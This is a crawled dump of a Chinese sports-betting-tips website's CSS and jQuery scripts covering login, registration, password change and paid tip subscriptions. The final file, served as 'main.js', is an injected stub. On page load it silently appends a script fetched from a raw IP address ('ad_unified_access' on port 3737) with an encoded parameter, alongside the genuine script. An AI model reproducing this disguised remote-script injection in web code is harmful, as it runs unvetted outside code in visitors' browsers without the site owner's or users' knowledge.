.fxobx li .itit a i{display:inline-block;width:15px;height:15px;margin-left:5px;vertical-align:-3px;background:url(../images/icon_next.png) no-repeat center;background-size:6px;}
.fxobx li .itit a:hover{text-decoration:none;color:#5db7ff;}
.fxobx li:nth-child(1) .itit a{background:url(../images/icon_f1.png) no-repeat center top;}
.fxobx li:nth-child(1):hover .itit a{background:url(../images/icon_f1_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(2) .itit a{background:url(../images/icon_f3.png) no-repeat center top;}
.fxobx li:nth-child(2):hover .itit a{background:url(../images/icon_f3_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(3) .itit a{background:url(../images/icon_f2.png) no-repeat center top;}
.fxobx li:nth-child(3):hover .itit a{background:url(../images/icon_f2_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(4) .itit a{background:url(../images/icon_f4.png) no-repeat center top;}
.fxobx li:nth-child(4):hover .itit a{background:url(../images/icon_f4_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(5) .itit a{background:url(../images/icon_f5.png) no-repeat center top;}
.fxobx li:nth-child(5):hover .itit a{background:url(../images/icon_f5_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(6) .itit a{background:url(../images/icon_f6.png) no-repeat center top;}
.fxobx li:nth-child(6):hover .itit a{background:url(../images/icon_f6_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(7) .itit a{background:url(../images/icon_f7.png) no-repeat center top;}
.fxobx li:nth-child(7):hover .itit a{background:url(../images/icon_f7_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(8) .itit a{background:url(../images/icon_f8.png) no-repeat center top;}
.fxobx li:nth-child(8):hover .itit a{background:url(../images/icon_f8_2.png) no-repeat center top;color:#5db7ff;}
.fxobx dl{overflow:hidden;padding:5px 45px 30px 45px;}
.fxobx dd{line-height:35px;height:35px;overflow:hidden;padding:0 0px;}
.fxobx dd a{display:inline-block;float:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#c8e6ff;font-size:14px;max-width:180px;}
.fxobx dd a:hover{color:#c00;text-decoration:none;}
.fxobx dd span{float:right;font-size:12px;color:#ccc;display:none;}
.fxobx dd i{display:inline-block;float:right;margin-top:12px;width:10px;height:10px;
	background:#FFB800 url(../images/icon_nt_z.png) no-repeat center;border-radius:50%;background-size:3px;}
.fxobx dl.hl dd span{color:#ccc;float:right;}
.fxobx li:hover{background:#FFB800 ;box-shadow:0 0 30px #014276; }
.fxobx li:hover dd a{color:#fff}

.fxswiper{height:150px;width:1000px;margin:0px auto 50px auto;position:relative;}
.fxswiper .container{width:800px;margin:0 auto;height:150px;}
.fxswiper .wrapper{width:100%;margin:0 auto;height:100%;}
.fxswiper .swiper-slide {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height:100%;width:100%;background:transparent;}
.fxswiper .swiper-slide a{width:100px;height:100%;float:Left;display:block;text-align:center;color:#fff;font-size:14px;margin:0 25px;}
.fxswiper .swiper-slide a i{display:block;width:85px;height:85px;border-radius:50%;margin:20px auto 25px auto;
	background:#FFB800 url(../images/icon_f1.png) no-repeat center;background-size:40%;}
.fxswiper .swiper-slide a i.i1{background-image:url(../images/icon_f1.png);}
.fxswiper .swiper-slide a i.i2{background-image:url(../images/icon_f3.png);}
.fxswiper .swiper-slide a i.i3{background-image:url(../images/icon_f2.png);}
.fxswiper .swiper-slide a i.i4{background-image:url(../images/icon_f4.png);}
.fxswiper .swiper-slide a i.i5{background-image:url(../images/icon_f5.png);}
.fxswiper .swiper-slide a i.i6{background-image:url(../images/icon_f6.png);}
.fxswiper .swiper-slide a i.i7{background-image:url(../images/icon_f7.png);}
.fxswiper .swiper-slide a i.i8{background-image:url(../images/icon_f8.png);}
.fxswiper .swiper-slide a i.i9{background-image:url(../images/icon_f9.png);background-size:38px;}
.fxswiper .swiper-slide a i.ix{background-image:url(../images/icon_f10.png);background-size:30px;}
.fxswiper .swiper-slide a:hover{text-decoration:None;}
.fxswiper .swiper-slide a:hover i.i1{background-image:url(../images/icon_f1_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i2{background-image:url(../images/icon_f3_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i3{background-image:url(../images/icon_f2_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i4{background-image:url(../images/icon_f4_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i5{background-image:url(../images/icon_f5_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i6{background-image:url(../images/icon_f6_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i7{background-image:url(../images/icon_f7_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i8{background-image:url(../images/icon_f8_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i9{background-image:url(../images/icon_f9_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.ix{background-image:url(../images/icon_f10_2.png);background-color:#fff;}
.fxswiper .swiper-button-prev{left:30px;width:30px;height:30px;border-radius:50%;background:#FFB800 url(../images/icon_nt_z2.png) no-repeat center;background-size:6px;}
.fxswiper .swiper-button-next{right:30px;width:30px;height:30px;border-radius:50%;background:#FFB800 url(../images/icon_nt_z.png) no-repeat center;background-size:6px;}
.fxswiper .swiper-button-prev:hover{background-image:url(../images/icon_prev.png);}
.fxswiper .swiper-button-next:hover{background-image:url(../images/icon_next.png);}


.newsbox h2{font-size:18px;margin:30px 0 10px 0;padding:0 15px;height:50px;line-height:50px;border-bottom:solid 1px #eee;}
.newsbox h2 span{display:inline-block;border-bottom:solid 1px #666;}
.newsnav{text-align:left;margin:30px 15px;font-size:14px;color:#999;}
.newsnav a{display:inline-block;color:#004a86;font-size:14px;margin-right:15px;}
.newsnav a:hover{text-decoration:none;color:#f00}
.newslist{overflow:hidden;padding:10px 0 50px 0}
.newslist .txt{width:520px;float:left;border-bottom:dotted 1px #eee;line-height:40px;height:40px;overflow:hidden;margin-bottom:0px;padding-left:20px;
	background:url(../images/dian.gif) no-repeat center left;}
.newslist .txt:nth-child(2n){float:right;}
.newslist .txt span{display:inline-block;color:#ccc;float:right;}
.newslist .txt a{display:inline-block;color:#666;font-size:14px;max-width:380px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:left;}
.newslist .txt a:hover{color:#c00;text-decoration:none;}

.newsinfo{margin-top:40px;}
.newsinfo h1{text-align:center;font-size:26px;background:none;color:#000;}
.newsinfo .date{border-bottom:solid 1px #eee;text-align:center;font-size:14px;color:#999;padding:10px 0;}
.newsinfo .content{padding:25px 0;font-size:16px;color:#666;line-height:32px;}
.newsinfo .content img{display:block;margin:20px auto;max-width:60%;}
.newsinfo .content p{text-indent:33px;margin-bottom:20px;}
.nextprivew{margin-bottom:50px;text-align:center;color:#999;font-size:14px;border-top:solid 1px #eee;padding-top:30px;}
.nextprivew a{color:#666;}
.nextprivew span{display:inline-block;margin:0 30px;}


--- FILE ---
content_type: application/javascript
request_url: http://sy2288.com/js/tel.js
body_size: 149
content:
document.write("微信联系")

--- FILE ---
content_type: application/javascript
request_url: http://www.5938.cc/js/main.js?cHVzaA=1582218643
body_size: 4589
content:
var telstr = "13763020666"
$(function(){
	$(document).scroll(function(){
		if($(this).scrollTop()>100){
			$(".header").addClass('headerfx')
		}
		else{
			$(".header").removeClass('headerfx')
		}
	})
	if($("#banner").length>0){
		new Swiper('#banner .swiper-container', {
			nextButton: '#banner .swiper-button-next',
			prevButton: '#banner .swiper-button-prev',
			//pagination: '#banner .swiper-pagination',
			slidesPerView: 1,
			effect: 'fade',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: 5000,
			loop: true,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function(swiper){
				var i = swiper.realIndex
				if(i==1)
					$(".header").addClass("header_w")
				else
					$(".header").removeClass("header_w")
			}
		});
	}
	
	if($("#certify").length>0){
		var certify = new Swiper('#certify .swiper-container', {
			nextButton: '#certify .swiper-button-next',
			prevButton: '#certify .swiper-button-prev',
			effect: 'fade',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: 6000,
			loop: true,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function(swiper){
				var i = swiper.realIndex
				$('.tpnewsli .bullet').removeClass('active')
				$('.tpnewsli .bullet').eq(i).addClass('active')
			}
		});
		$('.tpnewsli .bullet').on('click',function(){
			var i = $(this).index()
			$('.tpnewsli .bullet').removeClass('active')
			$('.tpnewsli .bullet').eq(i).addClass('active')
			certify.slideTo(i+1, 1000, false)
		})
	}
	if($(".fxswiper").length>0){
		new Swiper('.fxswiper .swiper-container', {
			nextButton: '.fxswiper .swiper-button-next',
			prevButton: '.fxswiper .swiper-button-prev',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: false,
			loop: true,
			autoplayDisableOnInteraction: false,
		});
	}
	if($('.bgclist').length>0){
		$(".bgclist .preview .slide").hover(function(){
			var i = $(this).index()
			var p = $(this).parent().find(".slide")
			var v = $(this).parent().prev().find(".slide")
			p.removeClass('active')
			$(this).addClass('active')
			v.hide()
			v.eq(i).show()
			
		},function(){})
	}

	$(".balltab a").hover(function(){
		if($(this).hasClass('more')) return		
		var i = $(this).index()
		$(this).parent().find("a.more").attr('href',$(this).attr('href'))
		$(this).parent().find("a").removeClass('on')
		$(this).addClass('on')
		$(this).parent().parent().find("dl").hide()
		$(this).parent().parent().find("dl").eq(i).show()		
	})
	
	//tips
	$(".telstr").html(telstr)
	$(".tplg").click(function(e){
		e.stopPropagation()
		var _t = $(this)
		var type = _t.data('type')
		var k = 0
		if(type==undefined)
			k = 0
		else
			k = type
		if($(".tplogin").length==0){
			$.get("tpl/login.asp",function(res){
				$("body").append(res)
				$(".loginpan").click(function(e){
					e.stopPropagation()
				})
				$(".telstr").html(telstr)
				if(k==1) $('.loginpan').addClass('loginpan2')
				$('.loginbx .close').click(function(){
					$('.loginpan').remove()
				})
				$(".loginbx h3 span").click(function(){
					$('.lgpptips').text('')
					var i = $(this).index()
					if(i==1)
						$('.loginpan').addClass('loginpan2')
					else
						$('.loginpan').removeClass('loginpan2')
				})
			})
		}
		else{
			$(".tplogin").show()
		}
	})
	$("#fxlogin").click(function(e){
		e.stopPropagation()
		$(".tplg").click()
	})
	
	$(".dcpan0 .hmtit a").hover(function(){
		var i = $(this).index()
		$(".dcpan0 .hmtit a").removeClass('curr')
		$(this).addClass('curr')
		$('.dcpan0 .item').hide()
		$('.dcpan0 .item').eq(i).show()		
	})
	$(".zjbxc .hmtit a").each(function(e){
		$(this).hover(function(){			
			$(".zjbxc .hmtit a").removeClass('curr')
			$(this).addClass('curr')
			$('.zjbxc .item').hide()
			$('.zjbxc .item').eq(e).show()	
		})
	})
	$(".fxabout .hmtit span").hover(function(){
		var i = $(this).index()
		$(".fxabout .hmtit span").removeClass('curr')
		$(this).addClass('curr')
		$('.fxabout .item').hide()
		$('.fxabout .item').eq(i).show()		
	})
	$(".buynv span").hover(function(){
		var i = $(this).index()
		$(".buynv span").removeClass('curr')
		$(this).addClass('curr')
		$('.buytb .item').hide()
		$('.buytb .item').eq(i).show()		
	})
	
	$(".zjslsp").each(function(){
		var h = $(this).data('sl')
		$(this).css('height',h*34)
	})
	
	if($("#pager").length>0){
		var pager = $('#pager')
		var count=pager.data("count"),
			pageindex=pager.data("index"),
			zjid=pager.data("zj"),
			type=pager.data("type"),
			zjtype=pager.data("zjtype")
		setPage(pager, count, pageindex,zjid,type,zjtype)
	}
	/*删除选择*/
	$(".ck").click(function(){
		if($(this).hasClass("ckon")){
			$(this).removeClass('ckon')
		}
		else{
			$(this).addClass('ckon')
		}		
	})
	$(".ckall").click(function(){
		if($(this).hasClass("ckallon")){
			$(this).removeClass('ckallon')
			$(".ck").removeClass('ckon')
		}
		else{
			$(this).addClass('ckallon')
			$(".ck").addClass('ckon')
		}		
	})
	$(".lstdel").click(function(){
		var type = $(this).data('type'),cklen = 0
		$(".ck").each(function(){
			if($(this).hasClass('ckon')){
				cklen++
			}
		})
		if(cklen==0){
			alert('请选择一项')
		}
		else{
			str = type==5?"确定删除？":"确定删除？若输球则不可返点"
			if(confirm(str)){
				var list = []
				$(".ck").each(function(){
					if($(this).hasClass('ckon')){
						list.push($(this).data('val'))
					}
				})
				$.post('inc/ajaxcheck.asp',"action="+type+"&ids="+list.join(','),function(res){
					//console.log(res)
					if(res==1)
						location.reload()
					else
						alert('删除失败')
				})
			}
		}
	})
	/*删除选择 End*/
	var t = $(".freemore span").text()
	$(".freemore").click(function(){
		if($(this).attr("s")){
			$(this).removeAttr("s")
			$(".dcbxmore").hide()
			$(".freemore span").text(t)
		}
		else{
			$(this).attr("s",true)
			$(".dcbxmore").show()
			$(".freemore span").text("收起更多爆料")
		}
	})
	$("#totop").click(function(){
		$("html,body").animate({scrollTop:0},"fast")
	})
});
function exit(i){
	$.post("inc/exit.asp",function(res){
		if(res==1){
			window.location.reload()
		}
	})	
}
function login(i){
	var _t = $(i)
	var name = _t.prev().prev()
	var pwd =  _t.prev()
	var sp = $('.lgpptips')
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=1&"+_t.parent().serialize(),function(res){
		if(res==1){
			window.location.reload()
		}
		else{
			sp.text("登录失败")
			setTimeout(function(){
				sp.text('')
			},2000)
		}
	})
}
function loginfull(i){
	var _t = $(i)
	var name = $("#lgfname")
	var pwd =  $("#lgfpwd")
	var code =  $("#lgfcode")
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=2&"+_t.parent().serialize(),function(res){
		if(res==1){
			window.location.reload()
		}
		else if(res==2){
			alert("验证码错误")
		}
		else{
			alert("账号密码不对")
		}
	})
}
function reg(i){
	var _t = $(i)
	var name = $("#rgpname")
	var pwd =  $("#rgppwd")
	var repwd =  $("#rgppwd2")
	var code =  $("#rgpcode")
	var sp = $('.lgpptips')
	sp.text('')
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(repwd.val())==""){
		repwd.focus()
		return
	}
	if(repwd.val()!=pwd.val()){
		sp.text('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=3&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("注册成功！")
			window.location.reload()
		}
		else if(res==2){
			sp.text("验证码错误")
		}
		else if(res==4){
			sp.text("用户已存在")
		}
		else{
			sp.text("注册失败")
		}
	})
}
function regfull(i){
	var _t = $(i)
	var name = $("#rgfname")
	var pwd =  $("#rgfpwd")
	var repwd =  $("#rgfrepwd")
	var code =  $("#rgfcode")
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(repwd.val())==""){
		repwd.focus()
		return
	}
	if(repwd.val()!=pwd.val()){
		alert('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=3&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("注册成功！")
			window.location.reload()
		}
		else if(res==2){
			alert("验证码错误")
		}
		else if(res==4){
			alert("用户已存在")
		}
		else{
			alert("注册失败")
		}
	})
}

function savePd(i){
	var _t = $(i)
	var pwd1 =  $("#pfrmop1")
	var pwd2 =  $("#pfrmop2")
	var pwd3 =  $("#pfrmop3")
	var code =  $("#pfrmop4")
	if($.trim(pwd1.val())==""){
		alert('请输入旧密码')
		pwd1.focus()
		return
	}
	if($.trim(pwd2.val())==""){
		alert('请输入新密码')
		pwd2.focus()
		return
	}
	if($.trim(pwd2.val()).length<6||$.trim(pwd2.val()).length>20){
		alert('密码为6-20位字符')
		pwd2.focus()
		return
	}
	if(pwd1.val()==pwd2.val()){
		alert('新密码不要和旧密码一样哦')
		pwd2.focus()
		return
	}
	if($.trim(pwd3.val())==""){
		alert('请再次输入新密码')
		pwd3.focus()
		return
	}
	if(pwd2.val()!=pwd3.val()){
		alert('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=7&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("修改成功！")
			location.href = 'buy.asp'
		}
		else if(res==2){
			alert("验证码错误")
		}
		else if(res==3){
			alert("旧密码错误")
		}
		else{
			alert("修改失败")
		}
	})
	
}

function consume(i){
	var _t = $(i)
	if(confirm("确定订阅本场贴士？")){
		$.post("inc/ajaxcheck.asp","action=4&matchid="+_t.data("id"),function(res){
			//console.log(res)
			var sp = res.split(",")
			var rs = sp[0]
			var count = sp[1]
			if(rs==-1)
				//请登录
				location.href = "login.asp"
			else if(rs==1)
				alert("用户不存在")
			else if(rs==2){
				alert("订阅成功！")
				location.reload()
			}
			else if(rs==3)
				alert("您已经订阅")
			else if(rs==4)
				alert("点数不足，请充值")
			else
				alert("订阅失败")
		})
	}
}



//container 容器，count 总页数 pageindex 当前页数 type 数据类型(0专家、1单场、3其他)
function setPage(container, count, pageindex,zjid,type,zjtype) {
	var container = container;
	var count = count;
	if(count==1) return
	var pageindex = pageindex;
	var a = [];
	//总页数少于5 全部显示,大于5 显示前3 后3 中间3 其余....
	if (pageindex == 1) {
		//a[a.length] = "<span>prev</span>";
		} else {
		a[a.length] = "<a href='#' class='btn prev' title='上一页'></a>";
	}
	function setPageList() {
		if (pageindex == i) {
			a[a.length] = "<span class='curr'>" + i + "</span>";
		} else {
			a[a.length] = "<a href='#'>" + i + "</a>";
		}
	}
	//总页数小于5
	if (count <= 5) {
		for (var i = 1; i <= count; i++) {
			setPageList();
		}
	}
	//总页数大于5页
	else {
		if (pageindex <= 4) {
			for (var i = 1; i <= 5; i++) {
				setPageList();
			}
		    a[a.length] = "<b>...</b><a href='#'>" + count + "</a>";
		} else if (pageindex >= count - 3) {
		    a[a.length] = "<a href='#'>1</a><b>...</b>";
		    for (var i = count - 4; i <= count; i++) {
				setPageList();
		    }
		}
		else { //当前页在中间部分
		    a[a.length] = "<a href='#'>1</a><b>...</b>";
		    for (var i = pageindex - 2; i <= pageindex + 2; i++) {
				setPageList();
		    }
		    a[a.length] = "<b>...</b><a href='#'>" + count + "</a>";
		}
	}
	if (pageindex == count) {
	} else {
		a[a.length] = "<a href='#' class='btn next' title='下一页'></a>";
	}
	container.html(a.join(""))
	//事件点击
	var pageClick = function() {
		var oAlink = container.find("a");
		var inx = pageindex; //初始的页码
		oAlink[0].onclick = function() { //点击上一页
			if (inx == 1) {
				return false;
			}
			inx--;
			pageLink(inx,zjid,type,zjtype);
			return false;
		}
		for (var i = 1; i < oAlink.length - 1; i++) { //点击页码
			oAlink[i].onclick = function() {
				inx = parseInt(this.innerHTML);
				pageLink(inx,zjid,type,zjtype);
				return false;
			}
		}
		oAlink[oAlink.length - 1].onclick = function() { //点击下一页
			if (inx == count) {
				return false;
			}
			inx++;
			pageLink(inx,zjid,type,zjtype);
			return false;
		}
	} ();
}
function quitPageLink(obj,type){
	var reg =  /^\d+$/;
	var page = parseInt($(obj).val());
	var zjid = $(obj).attr("zjparam");
	if(!reg.test(page)||page==0)
		return false;
	if(type==0){
		if(zjid==0)
			location.href ="?page="+page;
		else
			location.href ="?zjid="+zjid+"&page="+page;
	}else if(type==1)
		location.href ="?page="+page;
	else if(type==2){
		location.href ="?st="+zjid+"&page="+page;
	}
	else if(type==3){
		location.href ="?page="+page;
	}	
}
function pageLink(page,zjid,type,zjtype){
	if(type==0){
		if(zjid==0)
			location.href ="?page="+page+"&zjtype="+zjtype;
		else
			location.href ="?zjid="+zjid+"&page="+page+"&zjtype="+zjtype;
	}else if(type==1)
		location.href ="?page="+page+"&zjtype="+zjtype;
	else if(type==2){
		location.href ="?st="+zjid+"&page="+page+"&zjtype="+zjtype;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://sy2288.com/js/main.js
body_size: 492
content:
var _atn_obj_ = new Object; 
_atn_obj_.oldurl = 'http://www.5938.cc/js/main.js?cHVzaA=1582218643'; 
_atn_obj_.unified_url = 'http://183.59.53.202:3737/ad_unified_access?SP=ABzs/LzIPOzMzHz8bPxsrLzL/OyczRmJuDqN+xq8vRz9HSzoPOg8vLz8fPz4POg87Kx83NzsfJy8yDzsrHzc3Ox8nLzM/LzsjNzsyDzcnOzcs='; 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.oldurl;document.getElementsByTagName("head")[0].appendChild(a);},0); 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.unified_url;document.getElementsByTagName("head")[0].appendChild(a);},0);